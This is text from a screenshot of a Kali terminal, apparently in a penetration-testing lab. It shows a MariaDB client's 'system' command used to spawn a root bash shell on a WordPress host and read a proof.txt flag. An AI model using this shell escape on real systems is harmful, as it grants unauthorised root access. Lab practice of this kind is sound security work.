 root@kali: ~
文件 动作 编辑 查看 帮助
ariaDB server version for the right syntax to use near 'tem()' at line 1
MariaDB [wordpress]> system(ls);
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your M
ariaDB server version for the right syntax to use near 'system(ls)' at line 1
MariaDB [wordpress]> system id
uid=0(root) gid=0(root) groups=0(root)
MariaDB [wordpress]> system /bin/bash
root@wp:/home/wpadmin#
root@wp:/home/wpadmin#
root@wp:/home/wpadmin#
root@wp:/home/wpadmin# id
uid=0(root) gid=0(root) groups=0(root)
root@wp:/home/wpadmin# cd
root@wp:~# ls
proof.txt snap
root@wp:~# cat p proof.txt
7efd721c8bfff2937c66235f2d0dbac1
root@wp:~#
(root㉿kali)-[~]
#